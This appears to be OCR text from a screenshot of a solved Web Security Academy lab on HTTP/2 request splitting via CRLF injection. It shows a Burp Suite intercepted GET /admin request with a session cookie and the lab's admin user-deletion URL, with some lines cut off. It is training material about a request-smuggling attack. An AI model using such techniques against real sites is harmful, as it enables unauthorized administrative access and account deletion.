 https://0a23001e04701c83c0e90486006b00af.web-security-academy.net/admin/delete?username=carlos
Web Security
Academy
HTTP/2 request splitting via CRLF injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Admin interface only available if logged in as an administrator
Burp Suite Profess
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to https://0a23001e04701c83c0e90486006b00af.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 0a23001e04701c83c0e90486006b00af.web-security-academy.net
3 Cookie: session=gBWT6ByeCXrBHR3P8EHLhBAJOSm269wW
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a23001e04701c83c0e90486006b00af.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19